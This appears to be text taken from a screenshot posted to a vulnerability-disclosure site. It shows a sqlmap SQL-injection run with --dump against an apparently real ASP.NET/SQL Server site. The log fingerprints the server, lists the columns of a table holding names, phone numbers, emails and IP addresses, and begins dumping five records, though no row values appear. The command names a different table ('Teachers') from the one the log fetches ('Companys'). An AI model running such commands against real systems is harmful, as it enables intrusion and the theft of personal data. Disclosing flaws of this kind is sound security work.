 C:\windows\system32\cmd.exe - sqlmap.py  -r p --batch -D NewSurvey -T Teachers --start=1 --stop=5 --dump
[23:15:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 1.1.4322, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[23:15:31] [INFO] fetching columns for table 'Companys' in database 'NewSurvey'
[23:15:32] [WARNING] reflective value(s) found and filtering out
[23:15:32] [INFO] the SQL query used returns 17 entries
[23:15:33] [INFO] retrieved "Age","int"
[23:15:33] [INFO] retrieved "CreateTime","datetime"
[23:15:34] [INFO] retrieved "Education","int"
[23:15:35] [INFO] retrieved "Gender","tinyint"
[23:15:35] [INFO] retrieved "Id","int"
[23:15:36] [INFO] retrieved "IP","nvarchar"
[23:15:37] [INFO] retrieved "Mail","nvarchar"
[23:15:38] [INFO] retrieved "Name","nvarchar"
[23:15:38] [INFO] retrieved "Phone","nvarchar"
[23:15:39] [INFO] retrieved "Province","int"
[23:15:40] [INFO] retrieved "Quarters","int"
[23:15:40] [INFO] retrieved "Result","ntext"
[23:15:41] [INFO] retrieved "Scale","int"
[23:15:42] [INFO] retrieved "Trade","int"
[23:15:43] [INFO] retrieved "UnitNature","nvarchar"
[23:15:43] [INFO] retrieved "Vocation","nvarchar"
[23:15:44] [INFO] retrieved "WorkingLife","int"
[23:15:44] [INFO] fetching entries for table 'Companys' in database 'NewSurvey'
[23:15:45] [INFO] fetching number of distinct values for column 'IP'
[23:15:45] [INFO] fetching number of distinct values for column 'Id'
[23:15:46] [INFO] using column 'Id' as a pivot for retrieving row data
[23:16:40] [INFO] analyzing table dump for possible password hashes
Database: NewSurvey
Table: Companys
[5 entries]
www.wooyun.org